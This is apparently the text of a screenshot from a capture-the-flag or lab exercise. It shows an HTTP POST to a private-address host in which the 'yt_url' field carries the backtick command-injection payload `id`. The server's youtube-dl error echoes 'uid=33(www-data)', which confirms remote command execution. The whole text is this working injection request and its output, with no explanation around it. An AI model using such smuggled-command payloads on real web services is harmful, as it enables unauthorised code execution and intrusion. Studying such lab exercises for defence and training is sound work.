 POST / HTTP/1.1
Host: 10.10.232.225
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
Origin: http://10.10.232.225
Connection: close
Referer: http://10.10.232.225/
yt_url=`id`
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Nov 2023 16:26:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming
--restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: u'uid=33(www-data)' is not
a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:uid=33(www-data)\" ) to search
YouTube\n","url_orginal":"`id`","output":"","result_url":
"\/tmp\/downloads\/654fab41267ac.mp3"}